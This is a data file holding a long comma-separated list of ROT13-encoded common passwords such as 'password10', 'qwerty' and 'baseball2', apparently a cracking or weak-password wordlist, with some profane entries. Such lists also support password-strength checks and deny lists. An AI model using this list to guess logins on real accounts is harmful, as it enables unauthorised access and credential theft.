fv,mckijl,yvtugf1,fybjcbxr,gvtre12,xfgngr,cnffjbeq10,nyrk69,pbyyvaf1,9632147,qbtybire,onfronyy2,frphevgl1,tehagf,benatr2,tbqybirf,213djr879,whyvro,1dnmkfj23rqpise4,abvqrn,8hvnmc,orgfl1,whavbe2,cneby123,123456mm,cvrubaxvv,xnaxre,ohaxl,uvatvf,errfr1,dnm123456,fvqrjvaqre,gbarqhc,sbbgfvr,oynpxcbb,wnyncrab,zhzzl1,nyjnlf1,wbfu1,ebpxlobl,cyhpxl,puvpnt,anqebw,oynearl,oybbq123,jurngvrf,cnpxre1,eniraf1,zewbarf,tsuwxz007,naan2010,njngne,thvgne12,unfuvfu,fpnyr1,gbzjnvgf,nzevgn,snagnfzn,escslz,cnff2,gvtevf,ovtnve,fyvpxre,flyiv,fuvycn,pvaqlybh,nepuvr1,ovgpurf1,cbcclf,bagvzr,ubearl1,pnznebm28,nyynqva,ohwuz,pd2xcu,nyvan1,jiw5ac,1211123n,grgbaf,fpberyna,pbapbeqv,zbetna2,njnpf,funagl,gbzpng14,naqerj123,orne69,ivgnr,serq99,puvatl,bpgnar,orytnevb,sngqnqql,eubqna,cnffjbeq23,frkkrf,obbzgbja,wbfuhn01,jne3qrzb,zl2xvqf,ohpx1,ubg4lbh,zbanzbhe,12345nn,lhzvxb,cnebby,pneygba1,arireynaq,ebfr12,evtug1,fbpvnyq,tebhfr,oenaqba0,png222,nyrk00,pvivprk,ovagnat,znyxni,nefpuybp,qbqtrivcre,djregl666,tbqhxr,qnagr123,obff1,bagurebp,pbecfzna,ybir14,hvrth451,uneqgnvy,vebaqbbe,tuwerusarus,36460341,xbavwa,u2fypn,xbaqbz25,123456ff,pslgkes,ogawrl,anaqb,serrznvy,pbznaqre,angnf666,fvbhkfvr,uhzzre1,ovbzrq,qvzfhz,lnaxrrf0,qvnoyb666,yrfovna1,cbg420,wnfbaz,tybpx23,wraalo,vgfzvar,yran2010,jungguru,ornaqvc,nonqqba,xvfuber,fvtahc,ncbtrr,ovgrzr12,fhmvrd,itsha4,vfrrlbh,evsyrzna,djregn,4chffl,unjxzna,thrfg1,whar17,qvpxfhpx,obbgnl,pnfu12,onffnyr,xglolhusy,yrrgpu,arfpnsr,7bigtvzp,pyncgba1,nhebe,obbavr,genpxre1,wbua69,oryynf,pnovaobl,lbaxref,fvyxl1,ynqlssrfgn,qenpur,xnzvy1,qnivqc,onq123,fabbcl12,fnapur,jreguisl,npuvyyr,arsregvgv,trenyq1,fyntr33,jnefmnjn,znpfna26,znfba123,xbgbcrf,jrypbzr8,anfpne99,xvevy,77778888,unvel1,zbavgb,pbzvpfnaf,81726354,xvyynorr,nepyvtug,lhb67,srryzr,86753099,aaffaa,zbaqnl12,88351132,88889999,jrofgref,fhovgb,nfqs12345,inm2108,miokecy,159753456852,ermrqn,zhygvzrq,abnpprff,uraevdhr,gnfpnz,pncgvin,mnqebg,ungrlbh,fbcuvr12,123123456,fabbc1,puneyvr8,ovezvatu,uneqyvar,yvoreg,nmfkqps,89172735872,ewcguwh,obaqne,cuvyvcf1,byrtanehgb,zljbeq,lnxzna,fgneqbt,onanan12,1234567890j,snebhg,naavpx,qhxr01,esw422,ovyyneq,tybpx19,funbyva1,znfgre10,pvaqrery,qrygnbar,znaavat1,ovtterra,fvqarl1,cnggl1,tbsbevg1,766etydl,friraqhf,nevfgbgy,nezntrqb,oyhzra,tsuslwm,xnmnxbi,yrxolkkk,nppbeq1,vqvbgn,fbppre16,grknf123,ivpgbver,bybyb,puevf01,oboooo,299792458,rrrrrrr1,pbasvqra,07070,pynexf,grpuab1,xnlyrl,fgnat1,jjjjjj1,hhhhh1,arireqvr,wnfbae,pnifpbhg,481516234,zlybir1,funvgna,1dnmkpio,oneonebf,123456782000,123jre,guvffhpxf,7frira,227722,snrevr,unlqhxr,qonpxf,fabexry,mzkapoi,gvtre99,haxabja1,zryznp,cbyb1234,fffffff1,1sver,369147,onaqhat,oyhrwrna,avienz,fgnayr,pgpaus,fbppre20,oyvatoyv,qvegonyy,nyrk2112,183461,fxlyva,obbozna,trebagb,oevggnal1,llm2112,tvmzb69,xgeprp,qnxbgn12,puvxra,frkl11,it08x714,oreanqrg,1ohyyqbt,ornpuf,ubyylo,znelwbl,znetb1,qnavryyr1,punxen,nyrknaq,uhyypvgl,zngevk12,fneraan,cnoybf,nagyre,fhcrepne,pubzfxl,trezna1,nvewbeqna,545rggil,pnzneba,syvtug1,argivqrb,gbbgnyy,inyureh,481516,1234nf,fxvzzre,erqpebff,vahlnfu,hguisl,1012aj,rqbneqb,owutsv,tbys11,9379992n,yntnegb,fbponyy,obbcvr,xenml,.nqtwzcgj,tnlqne,xbinyri,trqqlyrr,svefgbar,gheobqbt,ybirrr,135711,onqob,gencqbbe,bcbcbc11,qnaal2,znk2000,526452,xreel1,yrncsebt,qnvfl2,134xmovc,1naqern,cynln1,crrxno00,urfxrl,cveeryyb,tfrjszpx,qvzba4vx,chccvr,puryvbf,554433,ulcabqnaal,snagvx,lujadp,tuoqgatwes,napubent,ohssrgg1,snagn,fnccub,024680,ivnyyv,puvin,yhplyh,unfurz,rkoagxz,gurzn,23wbeqna,wnxr11,jvyqfvqr,fznegvr,rzrevpn,2jw2x9bw,iragehr,gvzbgu,ynzref,onrepura,fhfcraqr,obbovf,qrazna85,1nqnz12,bgryyb,xvat12,qmnxhav,dfnjoof,vftnl,cbeab123,wnz123,qnlgban1,gnmmvr,ohaal123,nzngrenfh,wrsser,pebphf,znfgrepneq,ovgpurqhc,puvpntb7,nlaenaq,vagry1,gnzvyn,nyvnamn,zhypu,zreyva12,ebfr123,nypncbar,zveprn,ybirure,wbfrcu12,puryfrn6,qbebgul1,jbystne,hayvzvgr,neghevx,djregl3,cnqql1,cvenzvq,yvaqn123,pbbbby,zvyyvr1,jneybpx1,sbetbgvg,gbeg02,vyvxrlbh,nirafvf,ybirvfyvsr,qhzonff1,pyvag1,2110fr,qeybir,byrfvn,xnyvavan,fretrl123,123423,nyvpvn1,znexbin,gev5n3,zrqvn1,jvyyvn1,kkkkkkk1,orrepna,fzx7366,wrfhfvfybeq,zbgureshpx,fznpxre,oveguqnl5,wonol,uneyrl2,ulcre1,n9387670n,ubarl2,pbeirg,twzcgj,ewuwxzovra,ncbyyba,znquhev,3n5veg,prffan17,fnyhxv,qvtjrrq,gnzvn1,lwn3ib,psiyruse,1111111d,zneglan,fgvzcl1,nawnan,lnaxrrzc,whcvyre,vqxsn,1oyhr,sebzi,nsevp,3kobobob,yvirec00y,avxba1,nznqrhf1,npre123,ancbyrb,qnivq7,iouwpxsqs,zbwb69,crepl1,cvengrf1,tehag1,nyrahfuxn,svaone,mfkqps,znaql123,1serq,gvzrjnec,747ooo,qehvqf,whyvn123,123321dd,fcnprone,qernqf,sponepryban,natryn12,navzn,puevfgbcure1,fgnetnmre,123123f,ubpxrl11,oerjfxv,zneyobe,oyvaxre,zbgbeurnq,qnzatbbq,jregues,yrgzrva3,zberzbarl,xvyyre99,naarxr,rngvg,cvynghf,naqerj01,svban1,znvgnv,oyhpure,mktqda,r5csgh,anthny,cnavp1,naqeba,bcrajvqr,nycunorgn,nyvfba1,puryfrn8,sraqr,zzz666,1fubg2,n19y1980,123456@,1oynpx,z1punry,intare,ernytbbq,znkkk,irxzaoe,fgvsyre,2509zzu,gnexna,furembq,1234567o,thaaref1,negrz2010,fubbol,fnzzvr1,c123456,cvttvr,nopqr12345,abxvn6230,zbyqve,cvgre,1dnm3rqp,serdhrap,nphenafk,1fgne,avxrnve,nyrk21,qncvzc,enawna,vybirtveyf,nanfgnfvl,oreongbi,znafb,21436587,yrnsf1,106666,natrybpurx,vatbqjrgehfg,123456nnn,qrnab,xbefne,cvcrgxn,guhaqre9,zvaxn,uvzhen,vafgnyyqrivp,1ddddd,qvtvgnycebqh,fhpxzrbss,cybaxre,urnqref,iynfbi,xge1996,jvaqfbe1,zvfunaln,tnesvryq1,xbeiva,yvggyrovg,nmnm09,inaqnzzr,fpevcgb,f4114q,cnffjneq,oevgg1,e1puneq,sreenev5,ehaavat1,7kfjmnd,snypba2,crccre76,genqrzna,rn53t5,tenunz1,ibyibf80,ernavzngbe,zvpnfn,1234554321d,xnveng,rfpbecvba,fnarx94,xnebyvan1,xbybieng,xnera2,1dnm@jfk,enpvat1,fcybbtr,fnenu2,qrnqzna1,perrq1,abbare,zvavpbbc,bprnar,ebbz112,punezr,12345no,fhzzre00,jrgphag,qerjzna,anfglzna,erqsver,nccryf,zreyva69,qbysva,obeaserr,qvfxrggr,bujryy,12345678djr,wnfbag,znqpnc,pboen2,qbyrzvg1,junggururyy,whnavg,ibyqrzne,ebpxr,ovnap,ryraqvy,ighstwxop,ubgjurryf,fcnavf,fhxenz,cbxresnpr,x1yyre,sernxbhg,qbagnr,ernyznqev,qehzff,tbenzf,258789,fanxrl,wnfbaa,juvgrjbys,orserr,wbuaal99,cbbxn,gurtubfg,xraalf,isirxgkes,gbol1,whzczna23,qrnqybpx,oneojver,fgryyvan,nyrkn1,qnynzne,zhfgnattg,abegujrf,grfbeb,punzryrb,fvtgnh,fngbfuv,trbetr11,ubgphz,pbearyy1,tbysre12,trrx01q,gebybyb,xryylz,zrtncbyvf,crcfv2,urn666,zbaxsvfu,oyhr52,fnenwnar,objyre1,fxrrgf,qqtveyf,usppom,onvyrl01,vfnoryyn1,qerqnl,zbbfr123,onbono,pehfuzr,000009,irelubg,ebnqvr,zrnabar,zvxr18,uraevrgg,qbupigrp,zbhyva,thyahe,nqnfgen,natry9,jrfgrea1,anghen,fjrrgcr,qgasxz,znefone,qnvflf,sebttre1,ivehf1,erqjbbq1,fgerrgonyy,sevqbyva,q78haukd,zvqnf,zvpurybo,pnagvx,fx2000,xvxxre,znpnahqb,enzobar,svmmyr,20000,crnahgf1,pbjcvr,fgbar32,nfgnebgu,qnxbgn01,erqfb,zhfgneq1,frklybir,tvnagrff,grncnegl,oboova,orreobat,zbarg1,puneyrf3,naavrqbt,naan1988,pnzryrba,ybatornpu,gnzrer,dcshy542,zrfdhvgr,jnyqrzne,12345mk,vnzurer,ybjobl,pnaneq,tenac,qnvflznl,ybir33,zbbfrwnj,avirx,avawnzna,fuevxr01,nnn777,88002000600,ibqbyrv,onzohfu,snypbe,uneyrl69,nycunbzrtn,frirevar,tenccyre,obfbk,gjbtveyf,tngbezna,irggrf,ohggzhapu,pulan,rkpryfvb,penlsvfu,ovevyyb,zrthzv,yfvn9qao9l,yvggyrob,fgrirx,uveblhxv,sverubhf,znfgre5,oevyrl2,tnatfgr,puevfx,pnznyrba,ohyyr,geblobl,sebvaynira,zlohgg,fnaquln,encnyn,wnttrq,penmlpng,yhpxl12,wrgzna,jniznahx,1urngure,orrtrr,artevy,znevb123,shagvzr1,pbarurnq,novtnv,zubetna,cngntbav,geniry1,onpxfcnpr,serapuse,zhqpng,qnfuraxn,onfronyy3,ehfglf,741852xx,qvpxzr,onyyre23,tevssrl1,fhpxzlpbpx,shuesmtp,wraal2,fchqf,oreyva1,whfgsha,vprjvaq,ohzrenat,cniyhfun,zvarpensg123,funfgn1,enatre12,123400,gjvfgref,ohgurnq,zvxrq,svanapr1,qvtavgl7,uryyb9,yiwqc383,wtgusawu,qnyzngvb,cncnebnpu,zvyyre31,2obeabg2o,sngur,zbagreer,guroyhrf,fngnaf,fpunnc,wnfzvar2,fvoryvhf,znaba,urfyb,wpauwq,funar123,angnfun2,cvreebg,oyhrpne,vybirnff,uneevfb,erq12,ybaqba20,wbo314,orubyqre,erqqnjt,shpxlbh!,chfflyvpx,obybtan1,nhfgvagk,byr4xn,oybggb,barevat,wrneyl,onyorf,yvtugohy,ovtubea,pebffsve,yrr123,cencbe,1nfuyrl,tsuwxz22,jjr123,09090,frkfvgr,znevan123,wnthn,jvgpu1,fpuzbb,cnexivrj,qentba3,puvynatb,hygvzb,noenzbin,anhgvdhr,2obeabg2,qhraqr,1neguhe,avtugjvat,fhesobne,dhnag4307,15f9ch03,xnevan1,fuvgonyy,jnyyrlr1,jvyqzna1,julgrfun,1zbetna,zl2tveyf,cbyvp,onenabin,orermhpxvl,xxxxxx1,sbemvzn,sbeabj,djregl02,tbxneg,fhpxvg69,qnivqyrr,jungabj,rqtneq,gvgf1,onlfuber,36987412,tuocuse,qnqqll,rkcyber1,mbvqoret,5damwk,zbetnar,qnavybi,oynpxfrk,zvpxrl12,onyfnz,83l6ci,fnenup,fynlr,nyy4h2,fynlre69,anqvn1,eymjc503,4penaxre,xnlyvr,ahzoreba,grerzbx,jbys12,qrrcchecyr,tbbqorre,nnn555,66669999,jungvs,unezbal1,hr8scj,3gzarw,254kgcff,qhfgl197,jpxfqlcx,mrexnyb,qsaurves,zbgbeby,qvtvgn,jubnerlbh,qnexfbhy,znavpf,ebhaqref,xvyyre11,q2000yo,prtgutsuwxz,pngqbt1,orbtenq,crcfvpb,whyvhf1,123654987,fbsgony,xvyyre23,jrnfry1,yvsrfba,d123456d,444555666,ohapurf,naql1,qneol1,freivpr01,orne11,wbeqna123,nzrtn,qhapna21,lrafvq,yrekfg,enffirg,oebapb2,sbegvf,cbeaybir,cnvfgr,198900,nfqsyxwu,1236547890,shghe,rhtrar1,jvaavcrt261,sx8oulqo,frnawbua,oevzfgba,znggur1,ovgpurqh,pevfpb,302731,ebklqbt,jbbqynja,ibytbtenq,npr1210,obl4h2bjaalp,ynhen123,cebatre,cnexre12,m123456m,naqerj13,ybatyvsr,fnenat,qebton,tboehvaf,fbppre4,ubyvqn,rfcnpr,nyzven,zheznafx,terra22,fnsvan,jz00022,1puril,fpuyhzcs,qbebgu,hyvfrf,tbys99,uryylrf,qrgyrs,zlqbt,rexvan,onfgneqb,znfuraxn,fhpenz,jruggnz,trarevp1,195000,fcnprobl,ybcnf123,fpnzzre,fxlaleq,qnqql2,gvgnav,svpxre,pe250e,xoagusarus,gnxrqbja,fgvpxl1,qnivqehvm,qrfnag,aerzgc,cnvagre1,obtvrf,ntnzrzab,xnafnf1,fznyysel,nepuv,2o4qaifk,1cynlre,fnqqvr,crncbq,6458ma7n,dij6a2,tskdk686,gjvpr2,fu4q0j3q,znlsyl,375125,cuvgnh,ldzoritx,89211375759,xhzne1,csuscs,gblobl,jnl2tb,7cia4g,cnff69,puvcfgre,fcbbal,ohqqlpng,qvnzbaq3,evaprjva,ubovr,qnivq01,ovyyob,ukc4yvsr,zngvyq,cbxrzba2,qvzbpuxn,pybja1,148888,wrazg3,phkyqi,pdajul,pqr34esi,fvzbar1,irelavpr,gbbovt,cnfun123,zvxr00,znevn2,ybycbc,sverjver,qentba9,znegrfnan,n1234567890,oveguqnl3,cebivqra,xvfxn,cvgohyyf,556655,zvfnjn,qnzarq69,znegva11,tbyqbenx,thafuvc,tybel1,jvakpyho,fvktha,fcybqtr,ntrag1,fcyvggre,qbzr69,vstuwo,ryvmn1,fanvcre,jhgnat36,cubravk7,666425,nefuniva,cnhynare,anzeba,z69st1j,djreg1234,greelf,mrflezih,wbrzna,fpbbgf,qjzy9s,625iebot,fnyyl123,tbfgbfb,flzbj8,crybgn,p43dchy5em,znwvaohh,yvguvhz1,ovtfghss,ubeaqbt1,xvcrybi,xevatyr,1ornivf,ybfunen,bpgbor,wzmnps,12342000,dj12dj,eharfpncr1,punetref1,xebxhf,cvxavx,wrffl,778811,twioywu,474wqiss,cyrnfre,zvffxvggl,oernxre1,7s4qs451,qnlna,gjvaxl,lnxhzb,puvccref,zngvn,gnavgu,yra2fxv1,znaav,avpuby1,s00o4e,abxvn3110,fgnaqneg,123456789v,funzv,fgrssvr,yneelja,puhpxre,wbua99,punzbvf,wwwxxx,crazbhfr,xgaw2010,tbbaref,urzzryvt,ebqarl1,zreyva01,ornepng1,1lllll,159753m,1sssss,1qqqqq,gubznf11,twxoles,vinaxn,s1s2s3,crgebian,cuhaxl,pbanve,oevna2,perngvir1,xyvcfpu,iovglzes,serrx,oervgyva,prpvyv,jrfgjvat,tbunoftb,gvccznaa,1fgrir,dhnggeb6,sngobo,fc00xl,enfgnf,1123581,erqfrn,esazes,wrexl1,1nnnnnn,fcx666,fvzon123,djreg54321,123nopq,ornivf69,slslsp,fgnee1,1236547,crnahgohggre,fvagen,12345nopqr,1357246,nopqr1,pyvzoba,755qsk,zreznvqf,zbagr1,frexna,trvyrfnh,777jva,wnfbap,cnexfvqr,vzntvar1,ebpxurnq,cebqhpgv,cynluneq,cevapvcn,fcnzzre,tnture,rfpnqn,gfi1860,qolwhusy,pehvfre1,xraalt,zbagtbzr,2481632,cbzcnab,phz123,natry6,fbbgl,orne01,ncevy6,obqlunzz,chtfyl,trgevpu,zvxrf,cryhfn,sbftngr,wnfbac,ebfgvfyni,xvzoreyl1,128zb,qnyynf11,tbbare1,znahry1,pbpnpbyn1,vzrfu,5782790,cnffjbeq8,qnoblf,1wbarf,vagurraq,r3j2d1,juvfcre1,znqbar,cwpthweng,1c2b3v,wnzrfc,sryvpvqn,arzenp,cuvxnc,sverpng,wepslwkes,zngg12,ovtsna,qbrqry,005500,wnfbak,1234567x,onqsvfu,tbbfrl,hgwhusnom,jvypb,negrz123,vtbe123,fcvxr123,wbe23qna,qtn9yn,i2wzfm,zbetna12,nirel1,qbtfglyr,angnfn,221195jf,gjbcnp,bxgbore7,xneguvx,cbbc1,zvtuglzb,qnivqe,mrezngg,wrubin,nrmnxzv1,qvzjvg,zbaxrl5,frertn123,djregl111,oynoy,pnfrl22,obl123,1pyhgpu,nfqswxy1,unevbz,oehpr10,wrrc95,1fzvgu,fz9934,xnevfuzn,onmmmm,nevfgb,669r53r1,arfgrebi,xvyy666,svuqsi,1nop2,naan1,fvyire11,zbwbzna,gryrsbab,tbrntyrf,fq3yctqe,esuslaol,zryvaqn1,yypbbyw,vqgrhy,ovtpuvrs,ebpxl13,gvzorejb,onyyref,tngrxrrc,xnfuvs,uneqnff,nanfgnfvwn,znk777,ishlwxom,evrfyvat,ntrag99,xnccnf,qnytyvfu,gvapna,benatr3,ghegbvfr,noxoiwl,zvxr24,uhtrqvpx,nynonyn,trbybt,nmvmn,qrivyobl,unonareb,jnurtheh,shaobl,serrqbz5,angjrfg,frnfuber,vzcnyre,djnfmk1,cnfgnf,ozj535,grpxgbavx,zvxn00,wbofrnep,cvapur,chagnat,nj96o6,1pbeirgg,fxbecvb,sbhaqngv,mme1100,trzoveq,isauwpeol,fbppre18,inm2110,crgrec,nepure1,pebff1,fnzrqv,qvzn1992,uhagre99,yvccre,ubgobql,muwpxsqs,qhpngv1,genvyre1,04325956,purely1,orarggba,xbabaraxb,fybarpmxb,estgxzes,anfuhn,onynynvxn,nzcrer,ryvfgba,qbefnv,qvttr,sylebq,bklzbeba,zvabygn,vebazvxr,znwbegbz,xnevzbi,sbegha,chgnevn,na83546921na13,oynqr123,senapuvf,zknvtgt5,qlaklh,qriyg4,oenfv,greprf,jdzshu,adqtkm,qnyr88,zvapuvn,frrlbh,ubhfrcra,1nccyr,1ohqql,znevhfm,ovtubhfr,gnatb2,syvzsynz,avpbyn1,djreglnfq,gbzrx1,fuhznure,xnegbfuxn,onffff,pnanevrf,erqzna1,123456789nf,cerpvbfn,nyyoynpxf,anivqnq,gbzznfb,ornhqbt,sbeerfg1,terra23,elwtwkes,tb4vg,vebazna2,onqarjf,ohggreon,1tevmmyl,vfnrin,erzoenaq,gbebag,1evpuneq,ovtwba,lsyglzes,1xvggl,4at62g,yvggyrwb,jbysqbt,pgiglwq,fcnva1,zrtelna,gngregbg,enira69,4809594d,gncbhg,fghagzna,n131313,yntref,ubgfghs,ysqoy11,fgnayrl2,nqibxng,obybgb,7894561,qbbxre,nqkry187,pyrbqbt,4cynl,0c9b8v,znfgreo,ovzbgn,puneyrr,gblfgbel,6820055,6666667,perirggr,6031769,pbefn,ovatbb,qvzn1990,graavf11,fnzhev,nibpnqb,zryvffn6,havpbe,unonev,zrgneg,arrqfrk,pbpxzna,ureana,3891576,3334444,nzvtb1,tbohssf2,zvxr21,nyyvnam,2835493,179355,zvqtneq,wbrl123,baryhi,ryyvf1,gbjapne,fubahss,fpbhfr,gbby69,gubznf19,pubevmb,woynmr,yvfn1,qvzn1999,fbcuvn1,naan1989,isirxokes,xenfnivpn,erqyrtf,wnfba25,gobago,xngevar,rhzrfzb,isuhsuoaes,1654321,nfqstuw1,zbgqrcnf,obbtn,qbbtyr,1453145,oleba1,158272,xneqvany,gnaar,snyyra1,nopq12345,hslywl,a12345,xhpvat,oheoreel,obqtre,1234578,sroehne,1234512,arxxvq,cebore,uneevfba1,vqyrjvyq,esam90,sbvrtenf,chffl21,ovtfghq,qramry,gvssnal2,ovtjvyy,1234567890mmm,uryyb69,pbzchgr1,ivcre9,uryyfcnj,gelguvf,tbpbpxf,qbtonyyf,qrysv,yhcvar,zvyyravn,arjqryuv,puneyrfg,onffceb,1zvxr,wbroynpx,975310,1ebfrohq,ongzna11,zvfgrevb,shpxahg,puneyvr0,nhthfg11,whnapub,vybaxn,wvtrv743xf,nqnz1234,889900,tbbavr,nyvpng,ttttttt1,1mmmmmmm,frkljvsr,abegufgne,puevf23,888111,pbagnvar,gebwna1,wnfba5,tenvxbf,1ttttt,1rrrrr,gvtref01,vaqvtb1,ubgznyr,wnpbo123,zvfuvzn,evpuneq3,pwko2014,pbpb123,zrntnva,gunzna,jnyyfg,rqtrjbbq,ohaqnf,1cbjre,zngvyqn1,znenqba,ubbxrqhc,wrzvzn,e3iv3jcnff,2004-10-,zhqzna,gnm123,kfjmnd,rzrefba1,naan21,jneybeq1,gbrevat,cryyr,gtjqih,znfgreo8,jnyyfger,zbccry,cevben,tuwpaweqsvs,lbynaq,12332100,1w9r7s6s,wnmmmm,lrfzna,oevnaz,42djregl42,12345698,qnexznak,avezny,wbua31,oo123456,arhfcrrq,ovyytngrf,zbthyf,sw1200,uouynve,funha1,tuoqsa,305cjmye,aoh3pq,fhfnao,cvzcqnq,znathfg6403,wbrqbt,qnjvqrx,tvtnagr,708090,703751,700007,vxnype,govioa,697769,zneiv,vlnnlnf,xnera123,wvzzlobl,qbmre1,r6m8wu,ovtgvzr1,trgqbja,xriva12,oebbxyl,mwqhp3,abyna1,pboore,le8jqkpd,yvror,z1tnenaq,oynu123,616879,npgvba1,600000,fhzvgbzb,nyopnm,nfvna1,557799,qnir69,556699,fnfn123,fgernxre,zvpury1,xnengr1,ohqql7,qnhyrg,xbxf888,ebnqgevc,jncvgv,byqthl,vyyvav1,1234dd,zefcbpx,xjvngrx,ohgresyl,nhthfg31,wvokud,wnpxva,gnkvpno,gevfgenz,gnyvfxre,446655,444666,puevfn,serrfcnpr,isuoslls,puriryy,444333,abglbhef,442244,puevfgvna1,frrzber,favcre12,zneyva1,wbxre666,zhygvx,qrivyvfu,pes450,pqsbyv,rnfgrea1,nffurnq,qhunfg,iblntre2,plorevn,1jvmneq,plorearg,vybirzr1,irgrebx,xnenaqnfu,392781,ybbxfrr,qvqql,qvnobyvp,sbbsvtug,zvffrl,ureoreg1,ozj318v,cerzvre1,mfszci,revp1234,qha6fz,shpx11,345543,fchqzna,yhexre,ovgrz,yvmml1,vebafvax,zvanzv,339311,f7suf127,fgrear,332233,cynaxgba,tnynk,nmhljr,punatrcn,nhthfg25,zbhfr123,fvxvpv,xvyyre69,kfjdnm,dhbinqvf,tabzvx,033028cj,777777n,oneenxhqn,fcnja666,tbbqtbq,fyhec,zbeovhf,lryangf,phwb31,abezna1,snfgbar,rnejvt,nheryv,jbeqyvsr,oasxom,lnfzv,nhfgva123,gvzoreyn,zvffl2,yrtnyvmr,argpbz,yvywba,gnxrvg,trbetva,987654321m,jneoveq,ivgnyvan,nyy4h3,zzzzzz1,ovpuba,ryybob,jnubbf,spnmzw,nxfneora,ybqbff,fnganz,infvyv,197800,znnegra,fnz138989,0h812,naxvgn,jnygr,cevapr12,naivyf,orfgvn,ubfpuv,198300,havire,wnpx10,xglrpoe,te00il,ubxvr,jbyszna1,shpxjvg,trlfre,rzznahr,loewxsgq,djregl33,xneng,qoybpx,nibpng,oboolz,jbzrefyr,1cyrnfr,abfgen,qnlnan,ovyylenl,nygreang,vybirh1,djregl69,enzzfgrva1,zlfgvxny,jvaar,qenjqr,rkrphgbe,penkkkf,tuwpawas,999888777,jryfuzna,npprff123,963214785,951753852,onor69,sipaguysi,****zr,666999666,grfgvat2,199200,avagraqb64,bfpnee,thvqb8,munaan,thzfubr,woveq,159357456,cnfpn,123452345,fngna6,zvguenaq,suoves,nn1111nn,ivttra,svpxgwhi,enqvny9,qnivqf1,envaobj7,shgheb,uvcub,cyngva,cbccl123,eurawd,shyyr,ebfvg,puvpnab,fpehzcl,yhzcl1,frvsre,hizelfrm,nhghza1,kraba,fhfvr1,7h8v9b0c,tnzre1,fverar,zhssl1,zbaxrlf1,xnyvava,bypenpxznfgre,ubgzbir,hpbaa,tfubpx,zrefba,ygugqlm,cvmmnobl,crttl1,cvfgnpur,cvagb1,svfuxn,ynqlqv,cnaqbe,onvyrlf,uhatjryy,erqobl,ebbxvr1,nznaqn01,cnffjeq,pyrna1,znggl1,gnexhf,wnoon1,obofgre,orre30,fbybzba1,zbarlzba,frfnzb,serq11,fhaalfvq,wnfzvar5,gurornef,chgnznqer,jbexuneq,synfuonp,pbhagre1,yvrsqr,zntang,pbexl1,terra6,noenzbi,ybeqvx,haviref,fubeglf,qnivq3,ivc123,taneyl,1234567f,ovyyl2,ubaxrl,qrngufgne,tevzzl,tbivaqn,qverxgbe,12345678f,yvahf1,fubccva,erxoewqs,fnagrevn,cergg,oregl75,zbuvpna,qnsgchax,hrxzlsus,puhcn,fgengf,vebaoveq,tvnagf56,fnyvfohe,xbyqha,fhzzre04,cbaqfphz,wvzzlw,zvngn1,trbetr3,erqfubrf,jrrmvr,onegzna1,0c9b8v7h,f1yire,qbexhf,125478,bzrtn9,frkvftbbq,znapbj,cngevp1,wrggn1,074401,tuwhugpp,tsuwx,ovooyr,greel2,123213,zrqvpva,erory2,ura3el,4serrqbz,nyqeva,ybirflbh,oebjal,erajbq,jvaavr1,oryynqba,1ubhfr,gltuoa,oyrffzr,esusesaojs,unlyrr,qrrcqvir,obbln,cunagnfl,tnafgn,pbpx69,4zairu,tnmmn1,erqnccyr,fgehpghe,nanxva1,znabyvgb,fgrir01,cbbyzna,puybr123,iynq1998,dnmjfkr,chfuvg,enaqbz123,bagurebpxf,b236ad,oenva1,qvzrqeby,ntncr,ebiabtbq,1onyyf,xavtu,nyyvfb,ybir01,jbys01,syvagfgbar,orreahgf,ghssthl,vfratneq,uvtusvir,nyrk23,pnfcre99,ehovan,trgerny,puvavgn,vgnyvna1,nvefbsg,djregl23,zhssqvire,jvyyv1,tenpr123,bevbyrf1,erqohyy1,puvab1,mvttl123,oernqzna,rfgrsna,ywpart,tbgbvg,ybtna123,jvqrtyvq,znapvgl1,gerrff,djr123456,xnmhzv,djrnfqdjr,bqqjbeyq,anirrq,cebgbf,gbjfba,n801016,tbqvfybi,ng_nfc,onzonz1,fbppre5,qnex123,67irggr,pneybf123,ubfre1,fpbhfre,jrfqkp,cryhf,qentba25,csyuwa,noqhyn,1serrqbz,cbyvprzn,gnexva,rqhneqb1,znpxqnq,tsuwxz11,yscyustguis,nqvyrg,mmmmkkkk,puvyqer,fnznexnaq,prtgutrtgu,funzn,serfure,fvyirfge,ternfre,nyybhg,cyzbxa,frkqevir,avagraqb1,snagnfl7,byrnaqre,sr126sq,pehzcrg,cvatmvat,qvbavf,uvcfgre,lspam,erdhva,pnyyvbcr,wrebzr1,ubhfrpng,nop123456789,qbtubg,fanxr123,nhthf,oevyyvt,puebavp1,tsuwxobg,rkcrqvgv,abvfrggr,znfgre7,pnyvona,juvgrgnv,snibevgr3,yvfnznev,rqhpngvb,tuwuwe,fnore1,mprtgu,1958cebzna,igxeod,zvyxqhq,vznwvpn,guruvc,onvyrl10,ubpxrl19,qxsyoqwpawe,w123456,oreane,nrvbhl,tnzyrg,qrygnpuv,raqmbar,pbaav,optslom,oenaqv1,nhpxynaq2010,7653nwy1,zneqvten,grfghfre,ohaxb18,pnzneb67,36936,terravr,454qszpd,6kr8w2m4,zeterra,enatre5,urnquhag,onafurr1,zbbahavg,mlygep,uryyb3,chfflobl,fgbbcvq,gvttre11,lryybj12,qehzf1,oyhr02,xvyf123,whaxzna,onalna,wvzzlwnz,goohpf,fcbegfgre,onqnff1,wbfuvr,oenirf10,ynwbyyn,1nznaqn,nagnav,78787,nagreb,19216801,puvpu,eurgg32,fnenuz,orybvg,fhpxre69,pbexrl,avpbfaa,eppbyn,pnenpby,qnsslqhp,ohaal2,znagnf,zbaxvrf,urqbavfg,pnpncvcv,nfugba1,fvq123,19899891,cngpur,terrxtbq,poe1000,yrnqre1,19977991,rggber,pubatb,113311,cvpnff,psvs123,eugsaoq,senaprf1,naql12,zvaarggr,ovtobl12,terra69,nyvprf,onopvn,cneglobl,wninorna,serrunaq,dnjfrq123,kkk111,unebyq1,cnffjb,wbaal1,xnccn1,j2qyjj3i5c,1zreyva,222999,gbzwbarf,wnxrzna,senaxra,znexurtnegl,wbua01,pnebyr1,qnirzna,pnfrlf,ncrzna,zbbxrl,zbba123,pynerg,gvgnaf1,erfvqragrivy,pnzcnev,phevgvon,qbirgnvy,nrebfgne,wnpxqnavryf,onfrawv,mnd12j,tyrapbr,ovtybir,tbbore12,app170,sne7766,zbaxrl21,rpyvcfr9,1234567i,inarpuxn,nevfgbgr,tehzoyr,orytbebq,nouvfurx,arjbeyrnaf,cnmmjbeq,qhzzvr,fnfunqbt,qvnoyb11,zfg3000,xbnyn1,znherra1,wnxr99,vfnvnu1,shaxfgre,tvyyvna1,rxngrevan20,puvornef,nfgen123,4zr2ab,jvagr,fxvccr,arpeb,jvaqbjf9,ivabtenq,qrzbynl,ivxn2010,dhvxfv